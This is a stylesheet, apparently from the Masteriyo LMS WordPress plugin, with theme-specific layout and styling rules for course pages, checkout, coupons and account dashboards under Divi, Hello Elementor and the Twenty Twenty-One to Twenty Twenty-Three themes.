body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=email]:focus {
  border-color: var(--masteriyo-color-primary);
}
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form textarea {
  width: 100%;
  padding-left: 12px;
  padding-right: 12px;
  border-width: 1px;
}
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-Divi .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
body.theme-Divi .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn {
  line-height: 150%;
}
body.theme-Divi .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
body.theme-Divi .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-course--content__description {
  padding-left: 0;
  padding-right: 0;
}
body.theme-Divi .masteriyo-single-course--main__content .tab-content h1,
body.theme-Divi .masteriyo-single-course--main__content .tab-content h2,
body.theme-Divi .masteriyo-single-course--main__content .tab-content h3,
body.theme-Divi .masteriyo-single-course--main__content .tab-content h4,
body.theme-Divi .masteriyo-single-course--main__content .tab-content h5,
body.theme-Divi .masteriyo-single-course--main__content .tab-content h6 {
  margin-bottom: 16px;
}
body.theme-Divi .masteriyo-single-course--main__content .tab-content hr {
  margin: 24px 0;
}
@media (max-width: 575px) {
  body.theme-Divi .container {
    width: 100%;
    max-width: 100%;
    padding: 0 15px;
  }
}
body.theme-Divi #masteriyo-account-container .mto-account-wrapper {
  margin-left: 0;
}
@media (max-width: 767px) {
  body.theme-Divi #masteriyo-account-container .mto-account-wrapper {
    margin-left: 1rem;
  }
}
body.theme-Divi .mto-account-sidebar h5 {
  padding-bottom: 0;
}
body.theme-Divi .mto-dashboard-courses-stats > div {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
body.theme-Divi .mto-dashboard-courses-stats .mto-dashboard-courses-card {
  padding: 15px;
}
body.theme-Divi .mto-dashboard-courses-stats .mto-dashboard-courses-content {
  flex-wrap: wrap;
  gap: 1em;
}
body.theme-Divi .mto-dashboard-courses-stats .mto-dashboard-courses-content-right {
  margin-left: 0;
}
body.theme-Divi .mto-dashboard-courses-stats h2 {
  padding: 0;
}
body.theme-Divi .mto-dashboard-courses-stats .mto-dashboard-courses-card-wrapper {
  border-style: solid;
}
body.theme-Divi .mto-dashboard-courses-progress .mto-continue-course-content {
  flex-wrap: wrap;
}
body.theme-Divi .mto-dashboard-courses-progress .mto-continue-course-content_right {
  margin-left: 0;
}
body.theme-Divi .mto-enrolled-courses-wrapper nav ol {
  padding-bottom: 0 !important;
}
body.theme-Divi .mto-profile-wrapper .mto-profile-user-detail_left, body.theme-Divi .mto-profile-wrapper .mto-profile-user-detail_right {
  padding-bottom: 0;
}
body.theme-Divi ul {
  list-style: square;
}
body.theme-Divi ol {
  list-style: decimal;
}

.theme-hello-elementor .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
.theme-hello-elementor .masteriyo-search button {
  color: var(--masteriyo-color-white);
  border-color: var(--masteriyo-color-primary);
}
.theme-hello-elementor .masteriyo-search button:focus, .theme-hello-elementor .masteriyo-search button:focus-visible {
  outline: none;
}
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content hr {
  margin: 24px 0;
}
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=text],
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=email],
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form textarea {
  width: 100%;
  border-color: #e1e1e1;
  border-width: 1px;
}
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=text]:hover, .theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=text]:focus,
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=email]:hover,
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=email]:focus,
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form textarea:hover,
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form textarea:focus {
  border-color: var(--masteriyo-color-btn-blue-active);
}
.theme-hello-elementor .masteriyo-single-course--aside .masteriyo-time-btn,
.theme-hello-elementor .masteriyo-single-course--aside .masteriyo-single-course-stats,
.theme-hello-elementor .masteriyo-single-course--aside .masteriyo-course--content__description {
  padding-left: 0;
  padding-right: 0;
}
.theme-hello-elementor .masteriyo-course .masteriyo-course-author a {
  display: flex;
  align-items: center;
}
.theme-hello-elementor .page-header .entry-title {
  font-size: 2.5rem;
  line-height: 1.2;
  font-weight: 500;
  margin-top: 0.5rem;
  margin-bottom: 1rem;
}
.theme-hello-elementor .mto-enrolled-courses-wrapper .mto-enrolled-courses-list_main button {
  border: 1px solid var(--chakra-colors-primary-500);
}
.theme-hello-elementor .mto-enrolled-courses-wrapper nav .pagination-previous:hover,
.theme-hello-elementor .mto-enrolled-courses-wrapper nav .pagination-next:hover {
  color: #444444 !important;
}
.theme-hello-elementor .mto-enrolled-courses-wrapper nav ol button.pagination-page {
  border: 1px solid #927ce6;
}
.theme-hello-elementor #masteriyo-account-container button:hover {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-progress .mto-continue-course button {
  border-color: var(--chakra-colors-primary-500);
}
.theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-progress .mto-continue-course button:hover {
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.theme-hello-elementor #masteriyo-account-container .mto-enrolled-courses-wrapper .pagination-container button.pagination-previous, .theme-hello-elementor #masteriyo-account-container .mto-enrolled-courses-wrapper .pagination-container button.pagination-next {
  border-color: #a9a7a7;
  background: transparent;
}
.theme-hello-elementor #masteriyo-account-container .mto-enrolled-courses-wrapper .pagination-container button.pagination-previous svg, .theme-hello-elementor #masteriyo-account-container .mto-enrolled-courses-wrapper .pagination-container button.pagination-next svg {
  fill: #383838;
}
.theme-hello-elementor #masteriyo-account-container .mto-account-wrapper {
  margin-left: 0;
}
.theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-stats .mto-dashboard-courses-card-wrapper .mto-dashboard-courses-card {
  padding: 20px;
}
@media (max-width: 1199px) {
  .theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-stats .mto-dashboard-courses-card-wrapper .mto-dashboard-courses-card {
    padding: 15px;
  }
}
@media (max-width: 1199px) {
  .theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-stats .mto-dashboard-courses-card-wrapper .mto-dashboard-courses-card .mto-dashboard-courses-content {
    flex-wrap: wrap;
    gap: 1em;
  }
}
@media (max-width: 1199px) {
  .theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-stats .mto-dashboard-courses-card-wrapper .mto-dashboard-courses-card .mto-dashboard-courses-content-right {
    margin-left: 0;
  }
}
.theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-progress a {
  text-decoration: none;
}
@media (max-width: 1199px) {
  .theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-progress .mto-continue-course .mto-continue-course-content {
    flex-wrap: wrap;
  }
  .theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-progress .mto-continue-course .mto-continue-course-content_right {
    margin-left: 0;
  }
}
@media (max-width: 992px) {
  .theme-hello-elementor .masteriyo-checkout-wrapper {
    gap: 2em;
  }
  .theme-hello-elementor .masteriyo-checkout-wrapper .masteriyo-checkout-main {
    margin-right: 0;
    padding-right: 20px;
  }
}
.theme-hello-elementor.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding-top: 8px;
  padding-bottom: 8px;
}

.masteriyo-checkout-summary-order-details .masteriyo-coupon-row {
  cursor: pointer;
}
.masteriyo-checkout-summary-order-details .masteriyo-coupon-row .coupon-discount-label {
  display: flex;
  align-items: center;
}
.masteriyo-checkout-summary-order-details .masteriyo-coupon-row .coupon-discount-label span {
  margin-left: 6px;
}
.masteriyo-checkout-summary-order-details .masteriyo-coupon-row .coupon-discount-label span .masteriyo-remove-coupon {
  display: flex;
  align-items: center;
  width: 20px;
  height: 20px;
  background: #ffecec;
  justify-content: center;
  border-radius: 3px;
  padding: 3px;
}
.masteriyo-checkout-summary-order-details .masteriyo-coupon-row .coupon-discount-label span .masteriyo-remove-coupon svg {
  width: 18px;
}
.masteriyo-checkout-summary-order-details .masteriyo-coupon-row .coupon-code {
  margin: 0;
  border: 1.5px dashed #4bb543;
  padding: 0 8px;
  background: #f4fbf4;
  display: inline;
  color: #4bb543;
  font-weight: 500;
  cursor: text;
  text-align: center;
  border-radius: 3px;
}
.masteriyo-checkout-summary-order-details .coupon-discount-amount {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.masteriyo-checkout-summary-order-details .coupon-discount-amount > span:first-child {
  transition: all 0.3s ease-in-out;
  font-weight: 500;
  color: #ff4c4c;
}
.masteriyo-checkout-summary-apply-coupon {
  padding: 15px 0 20px;
  margin-bottom: 0;
  background-color: var(--masteriyo-color-white);
  border: 0;
  border-bottom: 1px solid var(--masteriyo-color-border);
  color: var(--masteriyo-color-text);
  border-radius: 0;
  display: grid;
  grid-template-areas: "coupon-label coupon-label" "coupon-input coupon-btn";
}
@media screen and (max-width: 500px) {
  .masteriyo-checkout-summary-apply-coupon {
    display: block;
  }
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-label {
  grid-area: coupon-label;
  font-size: 15px;
  line-height: 28px;
  font-weight: bold;
  color: var(--masteriyo-color-grey-dark);
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-input {
  grid-area: coupon-input;
  margin-bottom: 0;
  width: calc(100% - 20px);
  background: transparent;
}
.masteriyo-checkout-summary-apply-coupon input.masteriyo-input {
  flex: 1;
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-apply-coupon-btn {
  grid-area: coupon-btn;
  width: -moz-max-content;
  width: max-content;
  border: 1px solid #4584ff;
  background: transparent;
  color: #4584ff;
  margin-left: 14px;
  transition: all 0.3s ease-in-out;
}
@media screen and (max-width: 500px) {
  .masteriyo-checkout-summary-apply-coupon .masteriyo-apply-coupon-btn {
    margin: 0;
    margin-top: 16px;
  }
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-apply-coupon-btn:hover {
  background: #4584ff;
  color: var(--masteriyo-color-white);
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-apply-coupon-btn.masteriyo-disabled {
  position: relative;
  border-color: #e4e4e4;
  color: #9e9e9e;
  cursor: not-allowed;
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-apply-coupon-btn.masteriyo-disabled::before {
  content: "";
  background: #dfdfdf;
  border: 1px solid #dfdfdf;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  opacity: 0.4;
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-apply-coupon-btn.masteriyo-disabled:hover {
  background: unset;
  color: #9e9e9e;
}
.masteriyo-checkout-summary-apply-coupon ul {
  margin: 0;
  padding: 0;
}
.masteriyo-checkout-summary-apply-coupon li {
  list-style-type: none;
  border-bottom: 1px solid var(--masteriyo-color-border);
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  padding: 15px 0;
}
.masteriyo-checkout-summary-apply-coupon li.h-border {
  border-bottom: 1px solid var(--masteriyo-color-black);
}
.masteriyo-checkout-summary-apply-coupon li:last-of-type {
  border-bottom: none;
}
.masteriyo-checkout-summary-apply-coupon input {
  margin-bottom: 8px;
}
.masteriyo-checkout-summary-apply-coupon button {
  background: black;
}

.theme-twentytwentyone .masteriyo-courses-sorting-section .masteriyo-toggle-course-filters-sidebar svg {
  fill: var(--masteriyo-color-white);
}
.theme-twentytwentyone .masteriyo-courses-sorting-section .masteriyo-toggle-course-filters-sidebar .text {
  color: var(--masteriyo-color-white);
}
.theme-twentytwentyone .masteriyo-courses-filters.masteriyo-expanded button svg {
  fill: var(--masteriyo-color-white);
}
.theme-twentytwentyone .masteriyo-container .masteriyo-col .masteriyo-course--content__description ul li {
  font-size: 14px;
  line-height: 1.618;
}
@media (max-width: 1095px) {
  .theme-twentytwentyone .masteriyo-container.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}
@media (max-width: 1095px) {
  .theme-twentytwentyone .masteriyo-container.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .theme-twentytwentyone .masteriyo-container.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
.theme-twentytwentyone .masteriyo-search button {
  border-color: var(--global--color-primary);
}
.theme-twentytwentyone .masteriyo-search button:hover {
  color: var(--masteriyo-color-white);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-main input,
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-main textarea {
  width: 100%;
}
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper {
  margin-left: 0;
  margin-right: 0;
  gap: 24px;
}
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper > * {
  padding-left: 0;
  padding-right: 0;
  width: 50%;
  flex: auto;
}
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn {
  border-color: var(--global--color-primary);
}
.theme-twentytwentyone .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn:hover {
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.theme-twentytwentyone .masteriyo-single-course--main__content .course-overview h3 {
  margin-bottom: 12px;
}
.theme-twentytwentyone .masteriyo-single-course--main__content .course-overview hr {
  margin: 24px 0;
}
.theme-twentytwentyone .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input,
.theme-twentytwentyone .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form textarea,
.theme-twentytwentyone .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form select {
  width: 100%;
}
.theme-twentytwentyone .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
.theme-twentytwentyone .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus-visible {
  outline: none;
}
.theme-twentytwentyone .masteriyo-single-course--aside > div {
  padding-left: 0;
  padding-right: 0;
}
.theme-twentytwentyone .masteriyo-courses-filters .masteriyo-filter-section select[name=price-type],
.theme-twentytwentyone .masteriyo-courses-filters .masteriyo-filter-section input[type=number] {
  height: 46px;
}
.theme-twentytwentyone #masteriyo-account-page {
  max-width: var(--responsive--alignwide-width);
}
.theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper button {
  border-width: 1px;
}
.theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper button:hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
.theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper .pagination-container button[disabled] {
  background: #878787;
  border-color: #878787;
}
.theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper .pagination-container button[disabled]:hover {
  background: #878787;
  border-color: #878787;
}
.theme-twentytwentyone .chakra-modal__content-container .chakra-modal__footer button:last-child:hover {
  border-color: var(--chakra-colors-red-600);
  color: var(--masteriyo-color-white);
}
@media only screen and (max-width: 1199px) {
  .theme-twentytwentyone #primary {
    padding-right: 0;
  }
  .theme-twentytwentyone .masteriyo-container {
    max-width: var(--responsive--alignwide-width);
  }
}
@media (min-width: 920px) and (max-width: 1080px) {
  .theme-twentytwentyone #masteriyo-account-page .mto-account-sidebar {
    flex: 0 0 180px;
    margin-right: 0;
  }
  .theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper {
    margin-left: 24px;
  }
}
@media (max-width: 500px) {
  .theme-twentytwentyone #masteriyo-account-page {
    max-width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
  .theme-twentytwentyone #masteriyo-account-page .mto-account-wrapper .mto-dashboard-courses-stats {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
.theme-twentytwentyone .masteriyo-bundles-header {
  margin-bottom: 60px;
}
@media screen and (max-width: 1150px) {
  .theme-twentytwentyone.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters {
    flex-direction: column;
    align-items: flex-start;
  }
}
.theme-twentytwentyone.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  width: 100%;
}
.theme-twentytwentyone .masteriyo-single-body__aside--course-includes ul {
  padding-left: 0;
}
.theme-twentytwentyone .masteriyo-instructors-list {
  max-width: 1280px;
}
.theme-twentytwentyone .masteriyo-courses-view-mode-section button {
  border: 0;
  cursor: pointer;
}

* {
  box-sizing: border-box;
}

body.theme-twentytwentytwo .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentytwo .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentytwo .masteriyo-bundles .masteriyo-col {
  width: 100% !important;
}
body.theme-twentytwentytwo .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link,
body.theme-twentytwentytwo .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-navigation-item__content {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentytwo .masteriyo-container .masteriyo-col .masteriyo-course--content__description ul li {
  font-size: 14px;
  line-height: 1.618;
}
body.theme-twentytwentytwo .masteriyo-container .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
@media (max-width: 1095px) {
  body.theme-twentytwentytwo .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}
@media (max-width: 1095px) {
  body.theme-twentytwentytwo .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  body.theme-twentytwentytwo .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
body.theme-twentytwentytwo .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentytwo .masteriyo-container .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentytwo .masteriyo-search button {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentytwo .masteriyo-search button:hover {
  background: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentytwo .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
body.theme-twentytwentytwo .masteriyo-course--content .masteriyo-course-author a {
  display: flex;
  align-items: center;
}
body.theme-twentytwentytwo .masteriyo-checkout-wrapper {
  flex-wrap: nowrap;
}
@media (max-width: 991px) {
  body.theme-twentytwentytwo .masteriyo-checkout-wrapper {
    flex-wrap: wrap;
  }
}
body.theme-twentytwentytwo .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper {
  margin-left: 0;
  margin-right: 0;
  gap: 24px;
}
body.theme-twentytwentytwo .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper > * {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentytwo .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-input {
  width: 100%;
}
body.theme-twentytwentytwo .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn {
  border: 0;
  cursor: pointer;
}
@media (max-width: 991px) {
  body.theme-twentytwentytwo .masteriyo-single-course {
    flex-direction: column;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentytwo .masteriyo-single-course {
    gap: 24px;
  }
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 {
  flex: auto;
  max-width: 100%;
  width: calc(60% - 30px);
}
@media (max-width: 991px) {
  body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 {
    padding: 0;
  }
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview hr {
  margin-top: 24px;
  margin-bottom: 24px;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview h3 {
  margin: 0;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 {
  flex: auto;
  width: 100%;
}
@media (max-width: 991px) {
  body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 {
    max-width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 {
    padding: 0;
  }
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside {
  width: auto;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:active, body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus {
  background-color: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus-visible {
  outline: none;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-course--content__description {
  margin-top: 20px;
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentytwo .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-course--content__description .title {
  margin-top: 0;
}
body.theme-twentytwentytwo #masteriyo-account-page .mto-account-wrapper button:hover {
  background-color: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
body.theme-twentytwentytwo #masteriyo-account-page .mto-account-wrapper button[disabled] {
  background: #878787;
  border-color: #878787;
}
body.theme-twentytwentytwo #masteriyo-account-page .mto-account-wrapper button[disabled]:hover {
  background: #878787;
  border-color: #878787;
}
body.theme-twentytwentytwo #masteriyo-account-page .mto-account-wrapper button[disabled] svg {
  fill: #151515;
}
@media (max-width: 479px) {
  body.theme-twentytwentytwo #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 0 !important;
  }
  body.theme-twentytwentytwo #masteriyo-account-page .mto-dashboard-courses-progress {
    padding-right: 20px;
  }
}
@media (max-width: 380px) {
  body.theme-twentytwentytwo #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 26px !important;
  }
}
@media (max-width: 1199px) {
  body.theme-twentytwentytwo .masteriyo-container {
    width: 960px;
  }
}
@media (max-width: 991px) {
  body.theme-twentytwentytwo .masteriyo-container {
    width: 730px;
  }
}
@media (max-width: 767px) {
  body.theme-twentytwentytwo .masteriyo-container {
    width: 560px;
  }
}
@media (max-width: 600px) {
  body.theme-twentytwentytwo .masteriyo-course .masteriyo-col {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentytwo .masteriyo-container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
body.theme-twentytwentytwo.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentytwo.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentytwo.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentytwo.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}
body.theme-twentytwentytwo .masteriyo-single-body__aside--course-includes ul {
  padding-left: 0;
}
body.theme-twentytwentytwo .masteriyo-instructors-list {
  max-width: 1280px;
}
body.theme-twentytwentytwo .masteriyo-courses-view-mode-section button {
  border: 0;
  cursor: pointer;
}

body.theme-twentytwentythree .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentythree .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
  max-width: var(--wp--style--global--wide-size);
}
body.theme-twentytwentythree .masteriyo-bundles .masteriyo-col {
  width: 100% !important;
}
body.theme-twentytwentythree .masteriyo-bundle-carousel-widget .masteriyo-col {
  width: auto !important;
}
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link,
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-navigation-item__content {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-col .masteriyo-course--content__description ul li {
  font-size: 14px;
  line-height: 1.618;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-course--content .masteriyo-course-author a {
  display: flex;
  align-items: center;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper {
  flex-wrap: nowrap;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-checkout-wrapper {
    flex-wrap: wrap;
  }
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper {
  margin-left: 0;
  margin-right: 0;
  gap: 24px;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper > * {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-input {
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn {
  border: 0;
  cursor: pointer;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    flex-direction: column;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    gap: 24px;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
  flex: auto;
  max-width: 100%;
  width: calc(60% - 30px);
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    width: 100%;
